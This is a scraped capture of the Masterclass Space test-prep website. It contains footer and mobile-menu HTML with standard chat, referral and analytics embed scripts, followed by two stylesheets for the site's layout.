                            <div class="footer-wrapper last-wrapper">
                                <h3>Singapore Office</h3>
                                <p>Masterclass Space Pte. Ltd. <br/> 68 Circular Road, #02-01, 049422, Singapore <br/><br/>
                                 <a href="https://api.whatsapp.com/send?phone=6589572528&text=Hi...%20Master%Classes%20Space" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +65 8957 2528</a>
                                </p>

                                <h3>USA Office</h3>
                                <p>Masterclass Space <!--Pte. Ltd.--> <br/> Endeavour dr, Herndon VA - 20171 Washington DC <br/><br/>
                                +1 (661) 206-2223
                                </p>
                            </div> <!-- footer-wrapper -->
                            
                        </div>

                    </div>
                </div>
            </div> <!-- footer-container -->


            <div class="copy-right text-center">
                <div class="container">
                    <div class="col-md-6">
                        <p>© Copyright 2026, Masterclass Space</p>
                    </div>                    
                </div>

                <div class="container">
                    <div class="col-md-12">
                        <div class="tmark">
                        <p>All test names are registered trademarks of their respective owners. None of the trademark holders are affiliated with, and endorse, Masterclass Space or this website. Test names and other trademarks are the property of the respective trademark holders.</p>
                        </div>
                    </div>
                </div>

                <div class="container">
                    <div class="col-md-6">
                        
                    </div>

                    <div class="col-md-6">
                        <ul>
                            <li><a href="https://www.masterclassspace.com/guarantee-schemes.php">Guarantee Schemes</a></li>
                            <li><a href="https://www.masterclassspace.com/privacy-policy.php">Privacy Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/refund-policy.php">Refund Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/terms-of-use.php">Terms of Use</a></li>
                        </ul>
                    </div>
                    
                </div>

            </div> <!-- copy-right -->


            <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ec14fee967ae56c521a98bc/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<div id='invtrflfloatbtn'></div>
<script>
var ir = ir || function(){(window.ir.q = window.ir.q || []).push(arguments)};
var invite_referrals = window.invite_referrals || {}; (function() {
invite_referrals.auth = { bid_e :'A25D16247E9BCE787508A101DEC55839',
bid : '67931',
t : '420',
email : '', userParams : {'fname': ''}};
invite_referrals.async = false;
var script = document.createElement('script');
script.src = "//cdn.invitereferrals.com/js/invite-referrals-1.0.js";
var entry =
document.getElementsByTagName('script')[0];entry.parentNode.insertBefore(scrip
t, entry); })();
</script>



        </footer> <!-- footer-section -->

       <!-- Off-Canvas View Only -->


<div class="navbar visible-xs visible-sm" style="position: fixed;top: 0px;width: 100%;background: #092a48;min-height: 70px;">
	<div class="container ">
    <div class="row">
    <div class="col-md-8">
    <a href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
    </div>
    <div class="col-md-4 "><div class="menu-toggle"><span class=""><i class="fa fa-bars" aria-hidden="true"></i></span></div></div>
    </div>
    </div>
</div>

<div id="offcanvas-menu" class="visible-xs visible-sm">

    <span class="close-menu"><i class="fa fa-times" aria-hidden="true"></i></span>

    <ul class="menu-wrapper">
        <li><a href="https://www.masterclassspace.com/">Home </a></li>

        <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

        <li>
            <a class="dropmenu" href="#">Courses <i class="fa fa-angle-down" ></i></a>
            <ul class="dropDown sub-menu">
            	<li >
                    <a  class="dropmenu " href="#" >SAT  <i class="fa fa-angle-down"></i></a>
                    <ul class="dropDown sub-menu" style=" display:none !important;">
                    <li><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                     <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                    <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                    </ul>
                  </li>
                
                <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
               <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                 <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB</a></li>-->
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT/ACT Testimonials</a></li>
                <!--<li><a href="act-testimonial.php">ACT Testimonials</a></li>-->
                <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate Early Advising Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate Admission
                Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission Consulting</a></li>
            </ul><!-- end of dropdown -->
        </li>
        <!--<li><a class="dropmenu" href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
            </ul>
        </li>-->
        <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
        <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
        <!--<li><a class="dropmenu" href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                 <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
            </ul>
        </li>-->
        <!-- <li><a class="dropmenu" href="#">Free Resources <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropDown sub-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
        <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> -->
        <!-- <li><a href="admission-consulting.php">Admission Consulting</a></li> -->
        
        <!--<li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
         <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                            <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
         <li><a href="career.php">Career</a></li> -->
        <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
    </ul> <!-- menu-wrapper -->
</div>
<!-- Off-Canvas View Only -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div id="toTop" class="hidden-xs">
            <i class="fa fa-chevron-up"></i>
        </div> <!-- totop -->


        <script src="assets/js/jquery.js"></script>
        <script src="assets/bootstrap/js/bootstrap.min.js"></script>
        <script src="assets/js/jquery.inview.min.js"></script>
        <script src="assets/js/wow.js"></script>
        <script src="assets/js/lightbox.js"></script>
        <script src="assets/owl-carrosel/owl.carousel.min.js"></script>
        <script src="assets/js/jquery-ui.js"></script>
        <script src="assets/js/language.js"></script>


        <!-- revolution slider js -->
        <script src="assets/rs/jquery.themepunch.tools.min.js"></script>
        <script src="assets/rs/jquery.themepunch.revolution.min.js"></script>
        <script src="assets/rs/revolution.extension.actions.min.js"></script>
        <script src="assets/rs/revolution.extension.carousel.min.js"></script>
        <script src="assets/rs/revolution.extension.kenburn.min.js"></script>
        <script src="assets/rs/revolution.extension.layeranimation.min.js"></script>
        <script src="assets/rs/revolution.extension.migration.min.js"></script>
        <script src="assets/rs/revolution.extension.navigation.min.js"></script>
        <script src="assets/rs/revolution.extension.parallax.min.js"></script>
        <script src="assets/rs/revolution.extension.slideanims.min.js"></script>
        <script src="assets/rs/revolution.extension.video.min.js"></script>

        <script src="assets/js/script.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/offcanvas-menu.css
body_size: 286
content:
#offcanvas-menu.toggled {
	transform: translateX(0);
}

#offcanvas-menu {
	position: fixed;
    top: 0;
    right: 0;
    width: 250px;
    height: 100%;
    background: #092a48;    
    transform: translateX(280px);
    transition: .5s;
    z-index: 99999;
}

.menu-wrapper {
    height: 630px;
    overflow: scroll;
    padding-top: 60px;
}

.menu-toggle i{
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	text-align: center;
	background-color: #313131;
	cursor: pointer;
	color: #ffffff;
}

.menu-toggle {
	position: fixed;
	top: 10px;
    right: 10px;
    transition: .1s;
    z-index: 9999;
}

/*.menu-toggle {
	position: fixed;
	min-height: 70px;
	width: 100%;
    top: 0;
    right: 0;
    text-align: right;
    padding: 10px 10px 10px 0;
	background-color: #092a48;
    border-radius: 0;
}

.menu-toggle::before {
	content: "";
	position: absolute;
    width: 335px;
    height: 80px;
    left: 0;
    right: 0;
    top: 30%;
    margin: -15px auto 0;
	background: url(../images/logo.png) no-repeat;
}
*/
#offcanvas-menu .close-menu {
    position: absolute;
    top: 15px;
	margin-left: -20px;
}

#offcanvas-menu .close-menu i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: #ffffff;
	background-color: #48c7ec;
}

#offcanvas-menu .menu-wrapper li a{
	/* font-family: 'Montserrat', sans-serif; */
	font-size: 16px;
	font-weight: 500;
	color: #e1e1e1;
	border-bottom: 1px solid #b7becd;
    padding: 10px 15px;
    display: block;
}

#offcanvas-menu .menu-wrapper li ul {
	display: none;
}

#offcanvas-menu .menu-wrapper li .sub-menu a {
	padding-left: 35px;
}

#offcanvas-menu .menu-wrapper li ul{
	display: none;
}

#offcanvas-menu .menu-wrapper li a.active{
	color: #48c7ec;
}


--- FILE ---
content_type: text/css
request_url: https://www.masterclassspace.com/assets/css/style.css
body_size: 33053
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

------------------------------------------------------------- */
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);

/* =========================================================
        General
============================================================ */
body {
  font-family: "Poppins", sans-serif;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #6a6a6a;
  background-color: #ffffff;
  overflow-x: hidden;
  text-align:justify;
}

body.dark-layout {
  color: #696969;
  background-color: #1f1f1f;
}

body.dark-layout .section-title h2 {
  color: #484848;
}

body.dark-layout .footer-section {
  background: #252525;
}

body.dark-layout .footer-section .second-footer {
  background-color: #101010;
}

body.dark-layout .footer-section .second-footer .contact-wrapper ul li {
  color: #545454;
}

body.dark-layout .footer-section .second-footer .copy-right p {
  color: #4a4a4a;
}

html {
  font-family: "Poppins", sans-serif;
}

html,
body {
  width: 100%;
  height: 100%;
}

/* ================= Link style ==================== */
a {
  color: #32acbc;
}

a,
a>* {
  outline: none;
  cursor: pointer;
  text-decoration: none;
}


.scnav{
  background-color:#ddd;
  margin-top:1px;
  text-align:center;
  padding:5px 0px;  
}

a:focus,
a:hover {
  color: #313131;
  outline: none;
  text-decoration: none;
}

/* ================= Transition elements ==================== */
a,
.navbar a,
.form-control {
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

/* =========================================================
        Typography 
============================================================ */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
  text-align:center;
}

h1 {
  font-size: 48px;
  font-weight: 700;
  color: #FFFFFF;
  letter-spacing: -1px;
}

@media (min-width: 480px) and (max-width: 767px) {
  h1 {
    font-size: 40px;
  }
}

@media only screen and (max-width: 479px) {
  h1 {
    font-size: 34px;
  }
  body.scrolled .content {
        top: 8%;
    }
}

h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: 600;
  color: #092a48;
}

@media (min-width: 480px) and (max-width: 767px) {
  h2 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

h3 {
  font-size: 26px;
  line-height: 30px;
  color: #092a48;
}

@media only screen and (max-width: 479px) {
  h3 {
    font-size: 20px;
  }
}

h4 {
  font-size: 25px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

p img {
  margin: 0;
}

p {
  margin: 0 0 15px;
  line-height: 27px;
}

hr {
  margin: 0;
}

ul {
  margin: 0;
  padding: 0;
}

ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* =========================================================
        Button STYLE 
============================================================ */
.btn {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}

.btn.active,
.btn:active {
  box-shadow: none;
}

button,
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: none;
}

.btn-default {
  position: relative;
  font-size: 16px;
  color: #32acbc;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  border-radius: 0;
  padding: 8px 22px;
  border-radius: 25px;
  overflow: hidden;
  z-index: 5;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #32acbc;
  border-radius: 25px;
  transform: translateX(-102%);
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-default:hover {
  color: #FFFFFF;
}

.btn-default:hover::before {
  transform: translateX(0);
}

@media only screen and (max-width: 767px) {
  .btn-default {
    padding: 6px 18px;
    font-size: 16px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-default {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-default:hover,
.btn-default.focus,
.btn-default:focus,
.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover,
.open>.dropdown-toggle.btn-primary {
  color: #FFFFFF;
  border-color: #32acbc;
}

.btn-primary {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  border: 0;
  border-radius: 5px;
  padding: 8px 25px;
  z-index: 5;
  overflow: hidden;
  background-color: #32acbc;
  color: #FFFFFF;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  border-radius: 25px;
  transform: translateX(-102%);
  /*background-color: #3aaed0;*/
  background-color: #092a48;
  opacity: 0;
  transform: scale(0.5, 1);
  transition: all 0.4s ease 0s;
  border-radius: 5px;
  z-index: -1;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.btn-primary:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}

@media only screen and (max-width: 767px) {
  .btn-primary {
    font-size: 16px;
    padding: 6px 18px;
  }
}

@media only screen and (max-width: 479px) {
  .btn-primary {
    font-size: 14px;
    padding: 2px 16px;
  }
}

.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
  background-color: #32acbc;
  color: #FFFFFF;
}

/* =========================================================
        Color Presets For Class
============================================================ */
.facebook-bg {
  background-color: #106ed2;
}

.twitter-bg {
  background-color: #3ad0fb;
}

.linkedin-bg {
  background-color: #1379bb;
}

/* =========================================================
        Global Classes 
============================================================ */
.no-margin {
  margin: 0;
}

.no-padding {
  padding: 0;
}

.mb-0{
  margin-bottom: 0px !important;
}

.section-padding {
  padding: 50px 0;
}

@media only screen and (max-width: 991px) {
  .section-padding {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .section-padding {
    padding: 20px 0;
  }
}

.inline-block {
  display: inline-block;
}

.ml-30 {
  margin-left: 30px;
}

.mr-30 {
  margin-right: 30px;
}

/* =========================================================
        FORM STYLE 
============================================================ */
.form-control:focus {
  box-shadow: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
  background-image: none;
  color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="search"],
textarea,
select {
  outline: none;
  margin: 0;
  max-width: 100%;
  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -khtml-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}

/* =========================================================
        Light-Box STYLE 
============================================================ */
.poptrox-popup {
  background: transparent !important;
}

.poptrox-popup .caption,
.poptrox-popup .closer,
.poptrox-popup .nav-next,
.poptrox-popup .nav-previous {
  display: none !important;
}

/* =========================================================
        Border Style
============================================================ */
.border-break .border {
  border-bottom: 1px solid #dfdfdf;
}

/* =========================================================
        Pagination STYLE 
============================================================ */
.pagination-wrapper {
  margin-top: 80px;
}

@media only screen and (max-width: 991px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

@media only screen and (max-width: 767px) {
  .pagination-wrapper {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

.pagination-wrapper .pagination li.active>a {
  color: #FFFFFF;
  border-color: #32acbc;
  background-color: #32acbc;
}

.pagination-wrapper .pagination li.active>a:hover,
.pagination-wrapper .pagination li.active>a:focus,
.pagination-wrapper .pagination li.active>a:active {
  background-color: #32acbc;
}

.pagination-wrapper .pagination li a {
  width: 40px;
  height: 40px;
  line-height: 25px;
  font-weight: 700;
  color: #000000;
  border-radius: 0;
  background-color: transparent;
  margin: 0 4px;
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper .pagination li a {
    width: 30px;
    height: 30px;
    line-height: 15px;
    font-size: 12px;
    margin: 0 2px 5px;
  }
}

.pagination-wrapper .pagination>li>a:focus,
.pagination-wrapper .pagination>li>a:hover,
.pagination-wrapper .pagination>li>span:focus,
.pagination-wrapper .pagination>li>span:hover {
  background-color: transparent;
}

/* =========================================================
        Box Layout STYLE 
============================================================ */
.boxLayout,
.box-layout {
  margin: 0 auto;
  background: url(../images/pattern.html) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (min-width: 1200px) {

  .boxLayout,
  .box-layout {
    width: 1200px;
  }
}

.boxLayout section,
.boxLayout header,
.box-layout section,
.box-layout header {
  background-color: #FFFFFF;
}

.boxLayout .box-nav,
.box-layout .box-nav {
  position: relative;
}

.boxLayout .box-nav .navbar,
.box-layout .box-nav .navbar {
  left: 0;
  background-color: #FFFFFF;
}

.boxLayout .box-nav .navbar::before,
.box-layout .box-nav .navbar::before {
  width: 350px;
}

.boxLayout .box-nav .navbar .navbar-header .navbar-brand img,
.box-layout .box-nav .navbar .navbar-header .navbar-brand img {
  padding: 22px 25px;
}

.boxLayout .box-nav .navbar .navbar-collapse .navbar-nav,
.box-layout .box-nav .navbar .navbar-collapse .navbar-nav {
  margin-right: 45px;
}

.boxLayout .navbar.sticky,
.box-layout .navbar.sticky {
  width: 1200px;
  margin: 0 auto;
}

.boxLayout .slider-section .tp-banner-container,
.box-layout .slider-section .tp-banner-container {
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  margin: 0 auto;
}

.boxLayout .slider-section .tparrows.tp-leftarrow,
.box-layout .slider-section .tparrows.tp-leftarrow {
  left: 0 !important;
}

.boxLayout .slider-section .tparrows.tp-rightarrow,
.box-layout .slider-section .tparrows.tp-rightarrow {
  right: 0 !important;
}

.boxLayout .searching-section,
.box-layout .searching-section {
  overflow: hidden;
}

.boxLayout .searching-section .caption .caption-two,
.box-layout .searching-section .caption .caption-two {
  right: -10%;
}

.boxLayout .searching-section .caption .caption-two img,
.box-layout .searching-section .caption .caption-two img {
  width: 75%;
}

.boxLayout .subscribe-section,
.box-layout .subscribe-section {
  overflow: hidden;
}

.boxLayout .optimized-section .content-wrapper,
.box-layout .optimized-section .content-wrapper {
  padding: 80px 80px 0 30px;
}

@media only screen and (max-width: 991px) {

  .boxLayout .optimized-section .content-wrapper,
  .box-layout .optimized-section .content-wrapper {
    padding: 80px 15px 60px;
  }
}

/* =========================================================
        Section-Title STYLE 
============================================================ */
.section-title {
  position: relative;
}

.section-title h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #092a48;
  margin-bottom: 39px;
}

.ssdr {
  position: absolute;
  top: 18%;
}

.ssdr h3 {
  text-align: center;
  font-size: 38px;
  color: #fff;
  line-height: 60px;
  font-weight: bold;
}

.ssdr p {
  font-size: 20px;
  font-weight: 500;
}

.FAQ_Heading h1{
  font-size:24px;
  color: #282828;
}

.rts-title-area {
  position: relative;
  z-index: 1;
}

.rts-title-area p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-area .title {
  margin-bottom: 54px;
}

.rts-title-area.team::after {
  content: "Members";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-area::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.rts-title-key {
  position: relative;
  z-index: 1;
}

.rts-title-key p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-key .title {
  margin-bottom: 54px;
}

.rts-title-key.team::after {
  content: "Benefits";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-key::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.conns{

}

.conns img {
  float: left;
  width: 550px;
  margin-right: 15px;
  padding-right: 10px;
}

.conns ol{
  padding-left: 15px;
}

@media only screen and (max-width: 767px) {
  .section-title h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title h2 {
    font-size: 32px !important;
    line-height: 40px;
    margin-bottom: 10px;
  }
  .conns img {
    float: left;
    width: 100%;
    margin-right: 15px;
  }
  .ssdr h3 {
    text-align: center;
    font-size: 22px;
    color: #fff;
    line-height: 26px;
    font-weight: bold;
  }
  .ssdr p {
    font-size: 16px;
    font-weight: 500;
  }
  .ssdr {
    position: absolute;
    top: 4%;
  }
  .rts-title-key::after {
    top: -19%;
    font-size: 90px;
  }
  .rts-title-area::after {
    top: -19%;
    font-size: 90px;
  }
  body{
    margin-top: 17%;
  }
}

.section-title .border {
  position: absolute;
  top: 53px;
  left: 0;
  right: 0;
  width: 100px;
  height: 2px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 479px) {
  .section-title .border {
    display: none;
  }
}

.section-title .border-2 {
  position: absolute;
  top: 60px;
  left: 0;
  right: 0;
  width: 100px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 767px) {
  .section-title .border-2 {
    top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-2 {
    display: none;
  }
}

.section-title .border-3 {
  max-width: 100%;
  height: 2px;
  /* background: url(../images/title-border-1.png) no-repeat center; */
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-3 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-3 {
    display: none;
  }
}

.section-title .border-4 {
  max-width: 100%;
  height: 2px;
  background: url(../images/title-border-2.png) no-repeat center;
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-4 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-4 {
    display: none;
  }
}

.section-title p {
  font-size: 16px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .section-title p {
    font-size: 15px;
    line-height: 25px;
  }
}

/* =========================================================
        Header-Title STYLE 
============================================================ */
.header-title {
  padding: 215px 0 80px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-title {
    padding: 260px 0 80px;
  }
}

@media only screen and (max-width: 767px) {
  .header-title {
    padding: 100px 0 80px;
  }
}

@media only screen and (max-width: 479px) {
  .header-title {
    padding: 60px 0;
  }
}

.header-title .title {
  font-size: 48px;
  font-weight: 700;
  line-height: 50px;
  color: #fff;
  margin-bottom: 2px;
  letter-spacing: -0.5px;
}

@media only screen and (max-width: 991px) {
  .header-title .title {
    font-size: 35px;
    line-height: 35px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .header-title .title {
    font-size: 30px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .header-title .title {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 0;
  }
}

.header-title .sub-title {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}

.header-title .sub-title .text-color {
  color: #32acbc;
}

/* =========================================================
        Header STYLE 
============================================================ */
.header-section {
  /* position: absolute; */
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}

@media only screen and (max-width: 767px) {
  .header-section {
    position: relative;
  }
}

.header-section .top-bar {
  min-height: 60px;
  line-height: 60px;
  background-color: #092a48;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar {
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    text-align: center;
    min-height: auto;
    line-height: 35px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    padding: 10px 0;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper {
  display: inline-block;
}

.header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  display: inline-block;
  color: #9daab8;
  margin-right: 10px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    display: block;
    margin: 0;
    line-height: 30px;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i {
  font-size: 20px;
  color: #32acbc;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i.fa-whatsapp {
  font-size: 20px;
  color: #00e676;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

